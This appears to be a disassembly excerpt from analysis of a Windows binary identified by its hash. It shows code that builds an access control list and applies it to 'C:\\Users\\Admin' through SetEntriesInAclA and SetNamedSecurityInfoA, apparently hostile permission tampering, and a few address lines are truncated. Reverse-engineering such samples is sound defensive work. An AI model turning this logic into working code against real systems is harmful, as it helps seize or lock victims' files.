 a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.00741F15
push 40
lea edx,dword ptr ss:[ebp-128]
push edx
call a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.742B10
add esp,8
mov dword ptr ss:[ebp-128],80000000
mov dword ptr ss:[ebp-124],2
mov dword ptr ss:[ebp-120],0
mov dword ptr ss:[ebp-114],0
mov dword ptr ss:[ebp-110],5
mov eax,dword ptr ss:[ebp-94]
mov dword ptr ss:[ebp-10C],eax ; [dword ptr ss:[ebp-10C]]:RtlInitializeCriticalSectionEx+2AE
mov dword ptr ss:[ebp-108],10000000
mov dword ptr ss:[ebp-104],2
mov dword ptr ss:[ebp-100],0
mov dword ptr ss:[ebp-F4],0
mov dword ptr ss:[ebp-F0],2 ; [dword ptr ss:[ebp-F0]]:RtlAllocateHeap+2F1F
mov ecx,dword ptr ss:[ebp-174]
mov dword ptr ss:[ebp-EC],ecx
lea edx,dword ptr ss:[ebp-64]
push edx
push 0
lea eax,dword ptr ss:[ebp-128]
push eax
push 2
call dword ptr ss:[ebp-B0] ; [dword ptr ss:[ebp-B0]]:SetEntriesInAclA
test eax,eax
je a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.741FC5
a294620543334a721a2ae8eaaf9680a0786
jmp a294620543334a721a2ae8eaaf9680
a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.00741FC5
push 0
mov ecx,dword ptr ss:[ebp-64]
push ecx
push 0
push 0
push 4
push 1
mov edx,dword ptr ss:[ebp+8] ; [dword ptr ss:[ebp+08]]:"C:\\Users\\Admin"
push edx
call dword ptr ss:[ebp-B8] ; [dword ptr ss:[ebp-B8]]:SetNamedSecurityInfoA
mov dword ptr ss:[ebp-C],eax
cmp dword ptr ss:[ebp-C],0
jne a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.741FF7
a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.00741FBB
jmp a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.74215E